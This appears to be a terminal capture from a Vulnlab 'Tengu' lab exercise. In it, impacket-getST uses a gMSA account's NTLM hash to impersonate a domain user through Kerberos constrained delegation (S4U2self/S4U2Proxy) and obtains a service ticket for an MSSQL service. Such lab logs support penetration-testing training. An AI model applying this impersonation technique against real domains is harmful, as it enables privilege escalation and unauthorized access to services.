 rzgami@kali ~/Desktop/Vulnlab/chains/tengu/gMSADumper main impacket-getST -impersonate "T1_M.WINTERS" -spn "MSSQLSvc/sql.
tengu.vl" "tengu.vl"/"gMSA01$":@"dc.tengu.vl" -hashes ":9fac1a6c91b365f30fa517fac842155a" -dc-ip 10.10.171.85
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating T1_M.WINTERS
/usr/share/doc/python3-impacket/examples/getST.py:380: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled
for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:477: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled
for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2self
/usr/share/doc/python3-impacket/examples/getST.py:607: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled
for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:659: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled
for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2Proxy
[*] Saving ticket in T1_M.WINTERS@MSSQLSvc_sql.tengu.vl@TENGU.VL.ccache
rzgami@kali ~/Desktop/Vulnlab/chains/tengu/gMSADumper main